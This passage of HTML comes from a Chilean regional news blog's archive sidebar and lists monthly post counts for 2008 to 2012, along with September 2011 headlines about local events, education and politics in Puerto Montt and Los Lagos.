<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2011/09/defensor-demostro-inocencia-de-imputado.html'>Defensor demostró inocencia de imputado por atropello</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/frente-al-accidente-que-le-costo-la.html'>Frente al accidente que le costó la vida a una niñ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/vecinos-de-vicuna-mackenna-mirasol.html'>Vecinos de Vicuña Mackenna-Mirasol recorren obras ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/fiesta-del-trauco-quellon.html'>Fiesta del Trauco, Quellon.</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/consejo-de-rectores-pide-flexibilidad-y.html'>Consejo de Rectores pide flexibilidad y voluntad d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/consejo-de-la-cultura-prepara-completo_30.html'>Consejo de la Cultura prepara completo Programa pa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/intendente-montes-destaco-baja.html'>Intendente Montes destacó baja constante en desemp...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/pie-de-foto-ninos-y-ninas-del-jardin.html'>Pie de Foto: Niños y niñas del jardín Copito de Ni...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/cuidadores-de-postrados-festejaron-el.html'>Cuidadores de postrados festejaron el 18 Chico</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/seremi-carlos-munoz-destaca-anuncios.html'>Seremi Carlos Muñoz destaca anuncios sobre Educaci...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/alumnos-de-la-universidad-san-sebastian.html'>Alumnos de la Universidad San Sebastián de Puerto ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/profesionales-de-cesfam-padre-hurtado.html'>Profesionales de Cesfam Padre Hurtado expondrán en...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/finalizan-talleres-culturales.html'>Finalizan Talleres Culturales</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/diputada-marisol-turres-y-extension-de.html'>Diputada Marisol Turres y extensión de Postnatal</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/escuela-odontologica-realizara-curso-de.html'>Escuela Odontológica realizará curso de actualizac...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/corporacion-cultural-invita-disfrutar.html'>Corporación Cultural invita a disfrutar panorama c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/fundacion-chinquihue-y-comision-de.html'>Fundación Chinquihue y Comisión de Pesca del CORE ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/posnatal-de-seis-meses-beneficiara-87.html'>Posnatal de seis meses beneficiará a 87 mil mujere...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/odontologos-de-la-universidad-san.html'>Odontólogos de la Universidad San Sebastián realiz...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/especie-sola-danza-contemporanea-de.html'>Especie Sola, Danza contemporánea de Carmen Beucha...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/ninos-se-asombraron-con-pulpos-y-otras.html'>Niños se asombraron con pulpos y otras especies ma...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/seremi-de-educacion-insta-jovenes.html'>Seremi de Educación insta a jóvenes a inscribirse ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/importante-jornada-de-educacion-2020-se.html'>Importante jornada de educación 2020 se desarrolla...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/positiva-evaluacion-de-la-construccion.html'>Positiva evaluación de la construcción de nueva po...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/consejo-de-la-cultura-prepara-completo.html'>Consejo de la Cultura prepara completo Programa pa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/diputada-marisol-turres-aplaude-envio.html'>Diputada Marisol Turres aplaude envío al Congreso ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/alumnos-de-liceo-jose-toribio-medina.html'>Alumnos de Liceo José Toribio Medina eligieron a s...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/comunas-de-chonchi-y-castro.html'>Comunas de Chonchi y Castro protagonizarán Séptima...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/futuros-medicos-seran-investidos-en-la.html'>Futuros médicos serán investidos en la Universidad...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/universidad-san-sebastian-despedira-mes.html'>Universidad San Sebastián despedirá mes de la patr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/subsecretario-flores-se-reune-con.html'>Subsecretario Flores se reúne con autoridades de L...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/senda-capacita-docentes-de-cochamo.html'>Senda capacita a docentes de cochamó</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/mesa-de-trabajo-de-alerce-historico.html'>Mesa de trabajo de alerce histórico: inicio de ges...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/u-san-sebastian-dictara-seminario-sobre.html'>U. San Sebastián dictará seminario sobre los nuevo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/seremi-brahm-destaco-la-firma-del.html'>Seremi Brahm destacó la firma del proyecto de ley ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/agrupacion-danzaustral-estrena-obra.html'>Agrupación Danzaustral estrena obra &#171;Puerto Montt ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/fosis-impulsa-fondo-de-iniciativas.html'>FOSIS impulsa Fondo de Iniciativas Innovadoras</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/33-alumnos-de-la-escuela-epson-de.html'>33 alumnos de la Escuela Epson de Ensenada fueron ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/vecinos-del-sector-mirasol-recorren.html'>Vecinos del sector Mirasol recorren obras realizad...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/declaracion-de-sostenedores.html'>Declaración de Sostenedores Educacionales de Osorno</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/universidad-san-sebastian-elaboro.html'>Universidad San Sebastián elaboró catastro de arri...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/no-se-dejen-enganar-por-inescrupulosos.html'>No se dejen engañar por inescrupulosos que llegan ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/el-hogar-de-cristo-ya-tiene-fecha-para_27.html'>El hogar de cristo ya tiene fecha para su tradicio...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/consejo-regional-puerto-montt-recibio.html'>Consejo Regional Puerto Montt recibió a Nuevos Méd...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/segundo-campeonato-interuniversitario.html'>Segundo Campeonato Interuniversitario de Snowboard</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/llaman-transportistas-evitar.html'>Llaman a transportistas evitar sobrecargar camione...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/distribuyen-elementos-para-enfrentar.html'>Distribuyen elementos para enfrentar plaga de ratones</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/senda-previene-puerto-montt-realiza.html'>SENDA-PREVIENE Puerto Montt realiza jornada para p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/emiten-documental-nacional-en-el-ciclo.html'>Emiten documental &#171;Estadio Nacional&#187; en el ciclo d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/exitoso-estreno-teatro-lleno-tuvo.html'>Exitoso estreno a teatro lleno tuvo concierto de l...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/gobierno-inaugura-segunda-etapa-de.html'>Gobierno inaugura segunda etapa de colector Estero...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/core-aprobo-mas-de-200-millones-de.html'>CORE, aprobó más de $ 200 millones de pesos, para ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/universidad-san-sebastian-realizo.html'>Universidad San Sebastián realizó investidura de s...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/en-dalcahue-se-realizo-encuentro.html'>En dalcahue se realizó Encuentro Provincial de Cue...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/celebracion-dia-internacional-del.html'>Celebración Día Internacional del Turismo</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/ultimo-plazo-para-postular-nuevos.html'>Último plazo para postular a nuevos beneficios par...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/valoran-nueva-advertencia-para.html'>Valoran nueva advertencia para cigarrillos</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/ninos-y-ninas-de-puqueldon-plantan.html'>Niños y niñas de Puqueldón, plantan árboles en su ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/con-firma-de-comodato-inauguran.html'>Con firma de comodato inauguran autódromo de Notuco</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/alcalde-manifiesta-preocupacion-por.html'>Alcalde manifiesta preocupación por atraso en mejo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/israel-y-el-no-respeto-al-derecho.html'>Israel y el no respeto al derecho internacional</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/campamento-vista-hermosa-de-calbuco.html'>Campamento Vista Hermosa de Calbuco inaugura  Sede...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/presentan-danza-contemporanea-con-obra.html'>Presentan danza contemporánea con obra &#171;Especie So...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/musico-nano-stern-participara-en-osorno.html'>Músico Nano Stern participará en Osorno de un Foro...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/expotuning-decima-region.html'>Expotuning Décima Región</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/senador-escalona-sobre-venta-de.html'>Senador Escalona sobre venta de participación esta...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/de-distintas-comunas-asisten-escolares.html'>De distintas comunas asisten escolares a visitar m...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/invitan-inauguracion-de-muestra.html'>Invitan a inauguración de muestra fotográfica &#171;ReC...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/intendente-montes-y-ministra-parot.html'>Intendente Montes y ministra Parot entregan hoy 91...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/ultimos-dias-para-postular-al-fondo_23.html'>Últimos días para postular al fondo universitarios...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/con-un-numero-record-de-candidatos-se.html'>Con un número record de candidatos se desarrollara...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/mideplan-ejecuto-cerca-de-50-millones.html'>Mideplan ejecutó cerca de 50 millones en programas...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/escolares-de-osorno-visitan-universidad.html'>Escolares de Osorno visitan Universidad de Los Lagos</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/municipio-en-terreno-visito-cucao.html'>Municipio en terreno visito cucao</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/ganadores-de-los-presupuestos.html'>Ganadores de los Presupuestos Participativos Juven...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/asociacion-de-comerciantes-de-frutillar.html'>Asociación de comerciantes de Frutillar  recibe ap...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/cluster-turismo-apunta-herramientas.html'>Cluster turismo apunta a herramientas tecnológicas...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/establecimiento-del-regimen-artesanal.html'>Establecimiento del Régimen Artesanal de Extracció...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/alcalde-vasquez-llanquihue-la.html'>Alcalde Vásquez (Llanquihue): La construcción de e...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/146-docentes-de-toda-la-region-se.html'>146 docentes de toda la región se capacitarán en M...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/variada-oferta-cultural-para-la.html'>Variada oferta cultural para la comunidad el fin d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/destacado-arquitecto-dicto-charla-sobre.html'>Destacado arquitecto dictó charla sobre vivienda y...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/hualaihue-reconoce-la-labor-de.html'>Hualaihué reconoce la labor de destacados vecinos ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/piden-crear-memorial-de-ddhh-regional-y.html'>Piden crear memorial de DD.HH.  regional y mejorar...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/iii-bendicion-masiva-de-animales.html'>III bendición masiva de animales</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/radio-y-television-iran-al-rescate-del.html'>Radio y televisión irán al rescate del patrimonio ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/ministerio-de-educacion-extiende-plazo.html'>Ministerio de Educación extiende plazo para inscri...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/pescadores-artesanales-de-chonchi.html'>Pescadores artesanales de Chonchi exponen inquietu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/concejo-municipal-de-puerto-varas_21.html'>Concejo municipal de Puerto Varas recibió informe ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/con-producciones-suecas-sigue-el-ciclo.html'>Con producciones suecas sigue el ciclo de cine doc...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/se-estan-acabando-los-plazos-para-miles.html'>Se están acabando los plazos para miles de alumnos...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/alcalde-vasquez-evaluo-de-forma.html'>Alcalde Vásquez evaluó de forma positiva actividad...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/intendente-montes-realiza-favorable.html'>Intendente Montes realiza favorable balance de Fie...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/campana-de-vida-saludable-de-fundacion.html'>Campaña de vida saludable de Fundación Integra</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/escalona-felicito-vecinos-por.html'>Escalona felicitó a vecinos por inauguración de co...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/en-chonchi-rindieron-honores-la-patria.html'>En Chonchi rindieron honores a la patria</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/mas-de-200-personas-asistieron-al.html'>Más de 200 personas asistieron al Primer Seminario...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/hualaihue-vive-intensamente-el-18-y-se.html'>Hualaihué vive intensamente el 18 y se prepara par...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/en-terminal-de-buses-realizan-alcotest.html'>En terminal de buses realizan alcotest preventivos...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/09/jardines-apoyan-gestion-de-perotti.html'>Jardines apoyan gestión de Perotti</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
